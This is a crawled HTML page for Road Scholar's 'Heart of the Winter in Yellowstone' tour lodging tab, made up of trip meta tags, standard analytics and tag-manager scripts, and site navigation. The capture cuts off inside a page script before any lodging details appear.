

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/21771/lodging/
body_size: 158728
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Heart of the Winter in Yellowstone" />
        <meta property="idio:destination" content="Wyoming" /> 
        <meta property="idio:primaryTag" content="National Parks" />
        <meta property="idio:programDestination" content="Wyoming" />
        <meta property="idio:programPrimaryTag" content="National Parks" />
        <meta property="idio:programStartingPrice" content="4399" />
        <meta property="idio:programNumber" content="21771" />
        <meta property="idio:programDuration" content="7 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/21771-wyoming-teton-national-park-heart-of-winter-at-yellowstone-bison-lghoz.jpg/Zz0wOGQwYzVjOGZlYmUxMWVkOTU0ODkyNjQ1ZWJmOTE1Yw==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/21771-wyoming-teton-national-park-heart-of-winter-at-yellowstone-bison-lghoz.jpg/Zz0wOGQwYzVjOGZlYmUxMWVkOTU0ODkyNjQ1ZWJmOTE1Yw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone" />
        <meta property="og:title" content="Winter In Yellowstone | Road Scholar" />
        <meta name="keywords" content="yellowstone national park winter tours, winter in yellowstone, yellowstone winter tours, Yellowstone, National Parks, Wyoming, Geysers, Yellowstone Wildlife" />
        <meta property="og:description" content="Witness Yellowstone National Park in winter as veils of snow create a stunning backdrop for bubbling hot springs, thermal pools, pristine landscapes and the region&#x2019;s unique wildlife." />
        <meta name="description" content="Witness Yellowstone National Park in winter as veils of snow create a stunning backdrop for bubbling hot springs, thermal pools, pristine landscapes and the region&#x2019;s unique wildlife." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/21771/lodging/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"3a1dd413e2ef459b83c7bef38bc0b563","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"3a1dd413e2ef459b83c7bef38bc0b563"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'dc9e771f-35b3-4a8a-bc55-ca457a5d6539'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 23:57:30 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
